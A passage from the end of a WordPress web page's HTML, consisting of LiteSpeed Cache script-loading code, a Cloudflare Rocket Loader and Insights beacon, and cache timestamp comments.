Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="fff83603088a14f15bf33361-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=5cc13"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fff83603088a14f15bf33361-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 03:39:38 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 03:39:37 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->